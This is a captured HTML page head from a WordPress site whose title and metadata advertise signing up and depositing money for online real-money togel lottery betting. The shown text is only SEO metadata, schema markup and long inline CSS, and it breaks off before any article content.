

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/
body_size: 27105
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan</title>
	<meta name="description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan" />
	<meta property="og:description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-06-01T04:56:47+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan","datePublished":"2023-06-01T04:56:47+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/"},"wordCount":2026,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/","url":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/","name":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-06-01T04:56:47+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Seruyan"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-seruyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 